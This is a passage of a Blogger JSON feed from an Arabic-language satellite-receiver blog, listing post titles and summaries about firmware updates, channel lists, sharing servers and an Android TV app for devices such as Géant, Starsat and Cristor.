SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/371071985751100530\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcWUpoDPqgtSfoa0IM99EzXoYHKGbMzJSJO-fvh2kYEIwqd_eaoYoY3Ozf1aeQpfGYndTSe2-fBZtN4_TUScm0P30nXlm7ajz7jXONQGKzCkJDjjRFgirjub0W7nBji6mStAi9NacAGTHbPqYFWixfLaJ2w9WgV83cvja-vqd05z7ki11MhaGTgUpDph7\/s72-w640-h536-c\/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D9%85%D8%B1%D8%AA%D8%A8%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%88%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%88%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D9%87%20%D9%84%D8%B4%D9%87%D8%B1%20%D9%86%D9%88%D9%81%D9%85%D8%A8%D8%B1%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5354015601125267234"},"published":{"$t":"2025-10-30T21:58:00.007+01:00"},"updated":{"$t":"2025-11-01T11:13:14.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"},"summary":{"type":"text","$t":"\u0026nbsp;الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5354015601125267234\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html","title":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8RQb1oDOX2EGuPVV1IC6TXByqT9bQRbHH0gewJsZ30_i4oHiTH9nW1iEqzVqzFY7d8P5eOOwMnaaMYlmjY3H1v0XOPqu0UN6wtlAsLNSJPerx-bsGr4du9HG4KXPI1dvj45mwnULjTjMAQTgzJfwU27czbAT9leKkfeKW7c2r0kZIfKyjVLskW22kjcjf\/s72-w640-h536-c\/nashare%20server.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2564051545992921979"},"published":{"$t":"2025-10-29T21:05:00.004+01:00"},"updated":{"$t":"2025-10-30T21:55:04.917+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"},"summary":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات بعض أجهزة الجيشار GSHARE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2564051545992921979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html","title":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9QlYpBa98tVIVcGLhqf41J3nr0_tlCjrMemZUqH1D9pwBCOhRa5uG4Vv-qKierQPGu_ZYdCrc0DKlY6EJr08cHZledbMXWjEy26NciTqKw2v9KttitzA4nOBO_cxOJbb7t0ZtOSMW1zDPF0itY1avF456A_SRfI1W8-hViPB9whHILWlIDRWd3YVAryZ\/s72-w640-h536-c\/gshare%20mise%20a%20jour.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8182500701995918701"},"published":{"$t":"2025-10-28T15:09:00.002+01:00"},"updated":{"$t":"2025-10-28T15:09:29.623+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"},"summary":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8182500701995918701\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHd50CldbLQWfcZj8XyIDpl1_VFDvyGZmWozbIrX2-iXDHK-yKIA-kyyR_aEazqAMwLSAZzcY9hi-DLb58s5T3eHMrFcxysN-UlVNsszc2e-VDT-I5TxScCgrjbuWbdWpJuM369a99ZMGQcKToQTuS9qhP_mZt4RZWgfFwbrAE08H8-ugSJQC3BityXPB_\/s72-w640-h536-c\/geant%20ott%2028102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-9031568834929497280"},"published":{"$t":"2025-10-28T11:41:00.001+01:00"},"updated":{"$t":"2025-10-28T11:41:29.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/9031568834929497280\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html","title":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rj2Xje9FkgJC-nD63xTG13nSnEg2Sk1boM82xj2_e3Ks7zAGx4UOZ6xzot6w4FdHJGoMq6YXSf36riekJkpg0tAhG_rIDMW6IVczEzMzYbyzBldDTeEYWTP6oYhX10MVrlwgikZ35V-i1i01RVVqLcMJExBmypxAhbH1xEiCRaXJsceXPB_wn2AajM1K\/s72-w640-h536-c\/TORO700_V1.72.19331_20251028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4163835561858644936"},"published":{"$t":"2025-10-26T14:03:00.002+01:00"},"updated":{"$t":"2025-10-26T14:03:20.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ORCA أوركا"}],"title":{"type":"text","$t":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLDالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;فريق "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4163835561858644936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html","title":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnIp1ZM9ih1POijVKJ6fmyVHd6wXOPmXwHcOViNnAB6mjNvQoi2O0iyrKlCQBnWBipQfGUhPSlt4zpZE1bsTPFfbdqNVpuS04n0Bt7kEEapGDSuk3XHDWE3iOZxwoKcsm5MWRG-oOy5X5PEor3Z4q0BMLIOH15_LuWBl5a5LuiQWI0dUrf1plpHLj_K61\/s72-w640-h360-c\/ORCA%20GOLD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3440573629919641354"},"published":{"$t":"2025-10-23T22:24:00.007+01:00"},"updated":{"$t":"2025-10-23T22:24:45.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"},"summary":{"type":"text","$t":"\u0026nbsp;رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SATصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u0026nbsp;\u0026nbsp;Tatouf SAT 2 - تاتوف"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3440573629919641354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html","title":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAC8Jlq9lLd7s1zT4-JHyWGTwtzIC2xO6mWMBxvXYV31ZmQcPmJGJKginOtz-fn8rhZa0AB_vpCQ3kKI-ne9NhhULuA-anm8a4HbWaULVkiqNB9Ks9zGzrnNndXEFL2gAzsJK6EFB0engiM_t7IwD1GNvKzzez6QdFcXKRIxc_PQUnoynQAiJVaxim8qs\/s72-w640-h536-c\/%D8%B1%D8%A7%D8%A8%D8%B7%20%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%A8%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202.2.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7991411477120701464"},"published":{"$t":"2025-10-23T21:58:00.006+01:00"},"updated":{"$t":"2025-10-23T22:19:12.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plusالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;تحديث"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7991411477120701464\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html","title":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR4QbiT2ioZCcSJEOqSVNJ70YUqF286CrufzOT0n3nFo5pWJb8Jr5IAlEnekywNyOFCg_viacz8wpf6PZTXWAQO7R_U4h7UcnvEuO_c6uX-kJj41aR9HYTomnLcKfy-Mwq-rQFgO9AlldMe0NiXI0DNx4mJ89WatO6gbWcfdW6tmJXaG27j7RYn8tuL3zr\/s72-w640-h537-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%A8%D9%88%D9%83%D8%B3%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF%20Satillimit%C3%A9%204K%20Smart%20Z%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-930492405338185302"},"published":{"$t":"2025-10-23T21:49:00.005+01:00"},"updated":{"$t":"2025-10-23T21:52:43.689+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/930492405338185302\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html","title":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr39wyrHcLIzhMHOZR7XZfVjQbywFhSSnGWDRBzuHXs3SdKSk1utgEQ-g0Z_YRl54IPlEa8z_Qvy_87GRravPaFr6DEn29rNFfhVHIBmbTgudvrHOVzLr64ZGpF6fRdU2IcLE5pUj8609iy__ENio3l63bHrCpjxWyn2nDXLA8cweNHDQ0R_L3QN5Bj6Q6\/s72-w640-h536-c\/CRISTOR_TORO700_V1.71_23102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3993431688869735055"},"published":{"$t":"2025-10-19T21:13:00.002+01:00"},"updated":{"$t":"2025-10-19T21:13:08.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIP PACKAGE"}],"title":{"type":"text","$t":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;لتفادي التقطعات على إشتراك VIP\u0026nbsp; قم بتعطيل هذه الخاصية\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3993431688869735055\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html","title":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه 